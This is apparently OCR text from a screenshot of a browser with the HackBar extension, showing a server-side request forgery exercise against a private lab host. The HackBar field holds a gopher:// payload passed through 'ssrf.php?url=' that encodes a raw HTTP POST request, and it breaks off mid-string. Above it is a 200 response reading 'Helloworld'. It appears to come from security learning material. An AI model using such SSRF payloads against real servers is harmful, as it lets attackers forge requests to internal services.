 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.0.102/ssrf.php?url=goph
192.168.0.102/ssrf.php?
HTTP/1.1 200 OK Date: Fri, 02 Oct 2020 02:59:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9 X-Powered-By: PHP/7.0.12 Transfer-
Encoding: chunked Content-Type: text/html;
charset=UTF-8 a Helloworld 0
HackBar 查看器 控制台
Load URL
Split URL
Execute
http://192.168.0.102/ssrf.php?url=gopher:
//192.168.0.102:80/%5f%50%4f%53
%54%25%32%30%2f%31%2e%70
%68%70%25%32%30%48%54%54
%50%2f%31%2e%31%25%30%44
%25%30%41%48%6f%73%74%25
%33%41%25%32%30%31%39%32
%2e%31%36%38%2e%30%2e%31